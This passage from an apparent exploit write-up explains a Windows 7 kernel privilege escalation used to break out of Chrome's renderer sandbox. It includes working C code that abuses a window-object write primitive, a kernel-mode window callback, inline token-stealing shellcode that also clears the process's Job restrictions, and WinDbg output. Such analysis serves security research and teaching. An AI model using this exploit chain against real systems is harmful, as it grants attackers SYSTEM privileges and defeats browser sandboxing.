









Once this is done, SetWindowLongA() is called using hPrimaryWindow and the offset variable to set secondaryWindow‘s strName.Buffer pointer to the address of secondaryWindow‘s bServerSideWindowProc field. The effect of this operation can be seen in the diagram below.



By performing this action, when SetWindowText() is called on secondaryWindow, it will proceed to use its overwritten strName.Buffer pointer to determine where the write should be conducted, which will result in secondaryWindow‘s bServerSideWindowProc flag being overwritten if an appropriate value is supplied as the lpString argument to SetWindowText().





Abusing the tagWND Write Primitive to Set the bServerSideWindowProc Bit

Once the strName.Buffer field within secondaryWindow has been set to the address of secondaryWindow‘s bServerSideWindowProc flag, SetWindowText() is called using an hWnd parameter of hSecondaryWindow and an lpString value of “\x06” in order to enable the bServerSideWindowProc flag in secondaryWindow.

// Write the value \x06 to the address pointed to by hSecondaryWindow's strName.Buffer

// field to set the bServerSideWindowProc bit in hSecondaryWindow.

if (SetWindowTextA(hSecondaryWindow, "\x06") == 0) {

printf("[!] SetWindowTextA couldn't set the bServerSideWindowProc bit. Error was: 0x%08X\r\n", GetLastError());

ExitProcess(-1);

}

else {

printf("Successfully set the bServerSideWindowProc bit at: 0x%08X\r\n", (secondaryWindowAddress + 0x16));





The following diagram shows what secondaryWindow‘s tagWND layout looks like before and after the SetWindowTextA() call.





Setting the bServerSideWindowProc flag ensures that secondaryWindow‘s window procedure, sprayCallback(), will now run in kernel mode with SYSTEM level privileges, rather than in user mode like most other window procedures. This is a popular vector for privilege escalation and has been used in many attacks such as a 2017 attack by the Sednit APT group. The following diagram illustrates this in more detail.

Stealing the Process Token and Removing the Job Restrictions

Once the call to SetWindowTextA() is completed, a WM_ENTERIDLE message will be sent to hSecondaryWindow, as can be seen in the following code.

printf("Sending hSecondaryWindow a WM_ENTERIDLE message to trigger the execution of the shellcode as SYSTEM.\r\n");

SendMessageA(hSecondaryWindow, WM_ENTERIDLE, NULL, NULL);

if (success == TRUE) {

printf("[*] Successfully exploited the program and triggered the shellcode!\r\n");

}

else {

printf("[!] Didn't exploit the program. For some reason our privileges were not appropriate.\r\n");

ExitProcess(-1);

}

The WM_ENTERIDLE message will then be picked up by secondaryWindow‘s window procedure sprayCallback(). The code for this function can be seen below.

// Tons of thanks go to https://github.com/jvazquez-r7/MS15-061/blob/first_fix/ms15-061.cpp for

// additional insight into how this function should operate. Note that a token stealing shellcode

// is called here only because trying to spawn processes or do anything complex as SYSTEM

// often resulted in APC_INDEX_MISMATCH errors and a kernel crash.

LRESULT CALLBACK sprayCallback(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam)

{

if (uMsg == WM_ENTERIDLE) {

WORD um = 0;

__asm

{

// Grab the value of the CS register and

// save it into the variable UM.

mov ax, cs

mov um, ax

}

// If UM is 0x1B, this function is executing in usermode

// code and something went wrong. Therefore output a message that

// the exploit didn't succeed and bail.

if (um == 0x1b)

{

// USER MODE

printf("[!] Exploit didn't succeed, entered sprayCallback with user mode privileges.\r\n");

ExitProcess(-1); // Bail as if this code is hit either the target isn't

// vulnerable or something is wrong with the exploit.

}

else

{

success = TRUE; // Set the success flag to indicate the sprayCallback()

// window procedure is running as SYSTEM.

Shellcode(); // Call the Shellcode() function to perform the token stealing and

// to remove the Job object on the Chrome renderer process.

}

}

return DefWindowProc(hWnd, uMsg, wParam, lParam);

}

As the bServerSideWindowProc flag has been set in secondaryWindow‘s tagWND object, sprayCallback() should now be running as the SYSTEM user. The sprayCallback() function first checks that the incoming message is a WM_ENTERIDLE message. If it is, then inlined shellcode will ensure that sprayCallback() is indeed being run as the SYSTEM user. If this check passes, the boolean success is set to TRUE to indicate the exploit succeeded, and the function Shellcode() is executed.

Shellcode() will perform a simple token stealing exploit using the shellcode shown on abatchy’s blog post with two slight modifications which have been highlighted in the code below.

// Taken from https://www.abatchy.com/2018/01/kernel-exploitation-2#token-stealing-payload-windows-7-x86-sp1.

// Essentially a standard token stealing shellcode, with two lines

// added to remove the Job object associated with the Chrome

// renderer process.

__declspec(noinline) int Shellcode()

{

__asm {

xor eax, eax // Set EAX to 0.

mov eax, DWORD PTR fs : [eax + 0x124] // Get nt!_KPCR.PcrbData.

// _KTHREAD is located at FS:[0x124]

mov eax, [eax + 0x50] // Get nt!_KTHREAD.ApcState.Process

mov ecx, eax // Copy current process _EPROCESS structure

xor edx, edx // Set EDX to 0.

mov DWORD PTR [ecx + 0x124], edx // Set the JOB pointer in the _EPROCESS structure to NULL.

mov edx, 0x4 // Windows 7 SP1 SYSTEM process PID = 0x4

SearchSystemPID:

mov eax, [eax + 0B8h] // Get nt!_EPROCESS.ActiveProcessLinks.Flink

sub eax, 0B8h

cmp [eax + 0B4h], edx // Get nt!_EPROCESS.UniqueProcessId

jne SearchSystemPID

mov edx, [eax + 0xF8] // Get SYSTEM process nt!_EPROCESS.Token

mov [ecx + 0xF8], edx // Assign SYSTEM process token.

}

}

The modification takes the EPROCESS structure for Chrome renderer process, and NULLs out its Job pointer. This is done because during experiments it was found that even if the shellcode stole the SYSTEM token, this token would still inherit the job object of the Chrome renderer process, preventing the exploit from being able to spawn any child processes. NULLing out the Job pointer within the Chrome renderer process prior to changing the Chrome renderer process’s token removes the job restrictions from both the Chrome renderer process and any tokens that later get assigned to it, preventing this from happening.

To better understand the importance of NULLing the job object, examine the following dump of the process token for a normal Chrome renderer process. Notice that the Job object field is filled in, so the job object restrictions are currently being applied to the process.

0: kd> !process C54

Searching for Process with Cid == c54

PROCESS 859b8b40 SessionId: 2 Cid: 0c54 Peb: 7ffd9000 ParentCid: 0f30

DirBase: bf2f2cc0 ObjectTable: 8258f0d8 HandleCount: 213.

Image: chrome.exe

VadRoot 859b9e50 Vads 182 Clone 0 Private 2519. Modified 718. Locked 0.

DeviceMap 9abe5608

Token a6fccc58

ElapsedTime 00:00:18.588

UserTime 00:00:00.000

KernelTime 00:00:00.000

QuotaPoolUsage[PagedPool] 351516

QuotaPoolUsage[NonPagedPool] 11080

Working Set Sizes (now,min,max) (9035, 50, 345) (36140KB, 200KB, 1380KB)

PeakWorkingSetSize 9730

VirtualSize 734 Mb

PeakVirtualSize 740 Mb

PageFaultCount 12759

MemoryPriority BACKGROUND

BasePriority 8

CommitCharge 5378

Job 859b3ec8

THREAD 859801e8 Cid 0c54.08e8 Teb: 7ffdf000 Win32Thread: fe118dc8 WAIT: (UserRequest) UserMode Non-Alertable

859c6dc8 SynchronizationEvent





To confirm these restrictions are indeed in place, one can examine the process token for this process in Process Explorer, which confirms that the job contains a number of restrictions, such as prohibiting the spawning of child processes.

If the Job field within this process token is set to NULL, WinDBG’s !process command no longer associates a job with the object.

1: kd> dt nt!_EPROCESS 859b8b40 Job

+0x124 Job : 0x859b3ec8 _EJOB

